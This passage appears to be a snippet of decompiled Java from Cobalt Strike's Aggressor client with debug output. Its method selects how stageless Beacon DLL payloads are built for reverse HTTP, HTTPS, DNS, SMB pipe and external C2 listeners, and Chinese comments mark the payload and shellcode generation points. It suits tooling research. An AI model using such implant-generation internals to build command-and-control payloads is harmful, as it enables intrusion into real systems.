 304
305 private BeaconDLL A(String var1, int var2, AggressorClient var3, String var4, String var5, String var6) {
306 System.out.println("stageless dll payload ..........");
307 if ("windows/foreign/reverse_http".equals(this.getPayload())) {
308 return this._getPayloadStager(var1);
309 } else if ("windows/foreign/reverse_https".equals(this.getPayload())) {
310 return this._getPayloadStager(var1);
311 } else {
312 BeaconPayload var7 = new BeaconPayload(this, var3, var1, var2, var5, var6); //生成 payload
313 if ("windows/beacon_http/reverse_http".equals(this.getPayload())) {
314 System.out.println("listener windows/beacon_http/reverse_http");
315 return var7.exportBeaconStageHTTP(this.getPort(), this.getCallbackHosts(), false, false, var4);
316 } else if ("windows/beacon_https/reverse_https".equals(this.getPayload())) {
317 System.out.println("listener windows/beacon_https/reverse_https");
318 return var7.exportBeaconStageHTTP(this.getPort(), this.getCallbackHosts(), false, true, var4);
319 } else if ("windows/beacon_dns/reverse_dns_txt".equals(this.getPayload())) {
320 return var7.exportBeaconStageDNS(this.getPort(), this.getCallbackHosts(), true, false, var4);
321 } else if ("windows/beacon_bind_pipe".equals(this.getPayload()) && this.isExternalC2()) {
322 return var7.exportExternalC2Stage();
323 } else if ("windows/beacon_bind_pipe".equals(this.getPayload())) {
324 return var7.exportSMBStage(var4);
[*] Windows error codes loaded
stagelesss对话框:aggressor.dialogs.WindowsExecutableStageDialog
stageless dialogAction Method
shellcode 生成点.............. x64
stageless dll payload ..........
listener windows/beacon_https/reverse_https